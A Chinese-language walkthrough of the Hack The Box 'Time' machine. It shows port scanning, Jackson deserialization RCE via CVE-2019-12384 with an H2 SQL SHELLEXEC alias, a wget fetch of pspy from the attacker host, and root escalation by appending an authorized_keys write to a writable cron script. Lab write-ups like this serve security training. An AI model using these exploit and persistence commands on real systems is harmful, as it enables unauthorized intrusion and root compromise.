基本信息
端口扫描
常规22和80:
1 | nmap -sC -sV 10.10.10.214 |
80
是一个Online JSON beautifier & validator:

Jackson
Validate功能是beta,输入一些测试payload信息得到不同报错:
1 | test |
可以知道是Jackson, 并且根据Could not resolve type id 'test',可以知道后端是在进行反序列化
CVE-2019-12384
搜索jackson deserialization vulnerability,我们可以得到CVE-2019-12384:
- Jackson gadgets - Anatomy of a vulnerability · Doyensec’s Blog
https://blog.doyensec.com/2019/07/22/jackson-gadgets.html - jas502n/CVE-2019-12384: Jackson Rce For CVE-2019-12384
https://github.com/jas502n/CVE-2019-12384
之后就是exp一步步打:
exploit
1 | [ |
打到pericles的shell:


inject.sql
1 | CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { |
user flag
pericles用户桌面得到user.txt:

为了方便后续操作可以直接写ssh公钥进去
提权信息
pspy跑一下,发现一个timer_backup.sh定时运行,并且这个文件我们可写,那么我们直接修改这个文件就可以以root权限执行任意命令:
1 | wget http://10.10.14.10:9999/pspy64 |
提权
例如直接写ssh公钥:
1 | echo "echo SSH_PUB_KEY >> /root/.ssh/authorized_keys" >> /usr/bin/timer_backup.sh |
然后等它自动执行后就可以直接以root身份ssh连接
root flag

root用户目录得到root.txt:
参考资料
- Jackson gadgets - Anatomy of a vulnerability · Doyensec’s Blog
https://blog.doyensec.com/2019/07/22/jackson-gadgets.html - jas502n/CVE-2019-12384: Jackson Rce For CVE-2019-12384
https://github.com/jas502n/CVE-2019-12384 - HTB: Time -> Writeup | RaidForums
https://raidforums.com/Thread-Tutorial-HTB-Time-Writeup - Time HackTheBox WalkThrough | Ethicalhacs.com
https://ethicalhacs.com/time-hackthebox-walkthrough/ - Time - YouTube
https://www.youtube.com/watch?v=ZEEkkBFpPxQ&ab_channel=IppSec